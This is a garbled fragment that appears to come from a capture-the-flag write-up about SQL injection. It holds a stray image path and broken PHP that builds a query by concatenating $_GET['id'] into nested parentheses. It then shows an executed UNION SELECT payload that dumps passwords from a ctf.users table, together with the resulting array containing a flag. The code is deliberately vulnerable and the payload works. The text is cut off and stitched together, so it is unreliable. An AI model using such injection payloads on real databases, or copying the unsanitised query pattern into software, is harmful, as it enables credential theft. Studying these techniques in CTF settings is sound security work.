 rce
WHERE id = ".'(((((('.$_GET["id"].')
uery($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(password) from ctf.users#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => OHHHHHHH,F1rst_to_Th3_eggggggggg!} (4/4) ) )